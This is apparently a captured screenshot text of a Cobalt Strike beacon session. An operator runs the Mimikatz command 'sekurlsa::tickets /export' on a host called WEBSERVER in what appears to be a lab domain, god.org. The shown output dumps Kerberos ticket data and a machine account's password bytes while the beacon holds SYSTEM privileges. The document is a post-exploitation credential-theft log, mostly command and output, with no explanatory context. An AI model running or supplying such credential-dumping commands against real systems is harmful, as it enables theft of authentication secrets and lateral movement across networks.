 beacon> mimikatz sekurlsa::tickets /export
[*] Tasked beacon to run mimikatz's sekurlsa::tickets /export command
[+] host called home, sent: 788083 bytes
[+] received output:
Authentication Id : 0 ; 108806 (00000000:0001a906)
Session           : Service from 0
User Name         : MSSQLSERVER
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 2025/1/30 16:18:31
SID               : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
* Username : WEBSERVER$
* Domain   : god.org
* Password : 07 fa e5 7e c9 ee 0e e2 ba e4 c9 41 22 53 40 c8 fe eb ad 92 cd 8c 53 3f 85 57 fc 9e 57
0e 32 a9 b4 44 ab a7 e3 7d 51 9c b9 1a e1 9a 26 f1 02 c8 f7 85 20 85 e5 70 c6 86 3c 9d 29 63 bf d0 45 8f 8a 02
85 eb 05 d6 d8 95 40 16 81 a8 1d e4 78 00 bd 10 ba 0c 23 cb 8f 8c b3 70 25 e8 c9 08 eb e3 88 81 22 2b d9 4d 48
fa 86 7e 6d 50 69 b0 73 e8 90 c3 32 71
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 996 (00000000:000003e4)
[WEBSERVER] - x64 |  SYSTEM * | 3676 - x64
beacon>